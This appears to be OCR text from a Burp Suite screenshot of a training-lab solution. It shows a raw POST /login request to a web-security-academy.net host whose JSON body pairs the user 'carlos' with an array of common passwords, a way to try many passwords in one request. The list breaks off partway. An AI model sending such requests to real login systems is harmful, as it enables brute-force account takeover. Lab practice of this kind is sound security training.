 Request
R
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a4b001a03cd461fc07617c4004b0077.web-security-academy.net
3 Cookie: session=tAuyb7y8RsjAjdyIvGfLK2rqi3fL9OEu
4 Content-Length: 1186
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a4b001a03cd461fc07617c4004b0077.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4b001a03cd461fc07617c4004b0077.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
"123456",
21 "password",
22 "12345678",
23 "qwerty",
24 "123456789",
25 "12345",
Search...
0 matches
Done